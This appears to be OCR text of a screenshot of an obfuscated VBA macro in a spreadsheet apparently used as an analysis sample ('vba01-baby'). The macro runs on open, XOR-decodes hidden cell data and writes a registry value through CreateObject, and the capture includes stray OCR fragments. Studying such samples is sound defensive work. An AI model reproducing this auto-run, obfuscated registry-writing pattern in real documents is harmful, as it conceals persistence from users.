 Microsoft Visual Basic pour Applications - vba01-baby_272038055eaa62ffe9042d38aff7b5bae1faa518.xls [création] - [Module1 (Code)]
Fichier Edition Affichage Insertion Format Débogage Exécution Outils Compléments Fenêtre ? Tapez une question
Li 29, Col 1
Projet - VBAProject
(Général) a
VBAProject (vba01-bab
Microsoft Excel Objets
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Propriétés - Module1
Module1 Module
Alphabétique Par catégorie
(Name) Module1
Sub Auto_Open()
a ("Sheet1")
End Sub
Sub Workbook_Open()
a ("Sheet1")
End Sub
1
Private Function a(ByVal aaaaaaaa As String) As String
Dim aa As Integer
Dim aaaa As String
Dim aaaaaa As Worksheet
Dim aaaaaaa() As String
On Error GoTo e
Set aaaaaa = Worksheets(aaaaaaaa)
aa = 874104 / 220128
aaa = 1
strHex = ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(221892 / 139112)).Value <> ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(291792 / 189112)).Value <> ""
aaaa = aaaa + Chr(aaaaaa.Columns(aaa).Cells(aa, 1).Value Xor ((37 Xor 12) + 1))
aaa = aaa + Int(218526 / 213912)
Loop
aa = aa + Int(18526 / 13912)
aaa = Int(199526 / 139112)
Loop
aaaaaaa = Split(aaaa, Chr(54 Xor 12))
Set aaaaa = CreateObject(aaaaaaa(0))
aaaaa.RegWrite aaaaaaa(1), aaaaaaa(2), "REG_SZ"
2
Exit Function
e:
Exit Function
End Function